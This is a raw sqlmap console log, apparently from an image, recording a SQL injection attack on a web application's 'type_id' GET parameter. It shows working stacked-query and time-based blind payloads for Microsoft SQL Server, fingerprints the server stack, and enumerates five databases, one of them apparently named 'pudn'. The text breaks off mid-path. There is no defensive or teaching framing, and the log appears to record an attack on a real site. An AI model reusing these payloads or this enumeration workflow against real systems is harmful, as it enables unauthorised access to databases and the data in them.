 [*] starting at 18:09:28
[18:09:28] [INFO] resuming back-end DBMS 'microsoft sql server'
[18:09:28] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: type_id
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: type_id=1010'); WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: type_id=1010') WAITFOR DELAY '0:0:5'--
---
[18:09:28] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2008
[18:09:28] [INFO] fetching database names
[18:09:28] [INFO] fetching number of databases
[18:09:28] [INFO] resumed: 5
[18:09:28] [INFO] resumed: master
[18:09:28] [INFO] resumed: model
[18:09:28] [INFO] resumed: msdb
[18:09:28] [INFO] resumed: pudn
[18:09:28] [INFO] resumed: tempdb
available databases [5]:
[*] master
[*] model
[*] msdb
[*] pudn
[*] tempdb
[18:09:28] [INFO] fetched data logged to text files under 'd:\DEV_TOOLS\sqlmap\o